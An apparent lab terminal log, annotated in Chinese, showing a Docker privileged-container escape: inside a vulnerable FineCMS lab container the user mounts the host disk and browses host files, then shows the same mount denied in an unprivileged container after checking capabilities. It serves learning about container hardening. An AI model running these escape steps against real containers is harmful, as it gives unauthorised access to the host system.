 root@976721db3982:/var/www/html# fdisk -l
Disk /dev/sda: 644.2 GB, 644245094400 bytes
255 heads, 2 sectors/track, 2467237 cylinders, total 1258291200 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x3ce8a4ed
Device Boot Start End Blocks Id System
/dev/sda1 * 2048 1050623 524288 b W95 FAT32
/dev/sda2 1052670 419428351 209187841 5 Extended
/dev/sda5 1052672 419428351 209187840 83 Linux 宿主机文件
root@976721db3982:/var/www/html# cd /
root@976721db3982:/# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
root@976721db3982:/# cd home
root@976721db3982:/home# ls
root@976721db3982:/home# mkdir ./test && mount /dev/sda5 ./test
root@976721db3982:/home# ls
test
特权模式开启的容器
root@976721db3982:/home# cd test
root@976721db3982:/home/test# ls
bin boot cdrom dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv swapfile sys tmp usr var
root@976721db3982:/home/test# 访问挂载后的文件即使访问宿主机文件
root@hillstone-virtual-machine:~# docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
976721db3982 vulfocus/finecms-cve_2017_11629 "/start.sh --help" 29 minutes ago Up 28 minutes 0.0.0.0:32769->80/tcp, :::32769->80/tcp
e9d7c494bfcf 4f9569df7562 "/usr/bin/supervisord" 53 minutes ago Up 53 minutes 443/tcp, 0.0.0.0:8000->80/tcp, :::8000->80/t
8c8cf7243a62 vulhub/joomla:3.4.5 "bash /entrypoint.sh…" 2 months ago Exited (255) 2 months ago 0.0.0.0:8080->80/tcp, :::8080->80/tcp
5219a2e6dc8c mysql:5 "docker-entrypoint.s…" 2 months ago Exited (0) 7 weeks ago
67829365758d vulhub/fastjson:1.2.45 "java -Dserver.addre…" 2 months ago Exited (255) 2 months ago 0.0.0.0:32780->8090/tcp, :::32780->8090/tcp
a7ab7783acd6 28e6ebc041de "/run.sh" 7 months ago Up 9 days 3306/tcp, 0.0.0.0:8005->80/tcp, :::8005->80/t
09d0a324fcc3 065610407810 "sh /vulfocus-api/ru…" 8 months ago Up 9 days 0.0.0.0:8004->80/tcp, :::8004->80/tcp
root@hillstone-virtual-machine:~# dokcer exec -it e9d7c494bfcf /bin/bash
Command 'dokcer' not found, did you mean:
command 'docker' from snap docker (20.10.17)
command 'docker' from deb docker.io (20.10.21-0ubuntu1~20.04.2)
See 'snap info <snapname>' for additional versions.
root@hillstone-virtual-machine:~# docker exec -it e9d7c494bfcf /bin/bash
root@e9d7c494bfcf:/# cat /proc/self/status | grep CapEff
CapEff: 00000000a80425fb
root@e9d7c494bfcf:/# fdisk -l
root@e9d7c494bfcf:/# cd /home
root@e9d7c494bfcf:/home# mkdir ./test && mount /dev/sda5 ./test
mount: permission denied
root@e9d7c494bfcf:/home#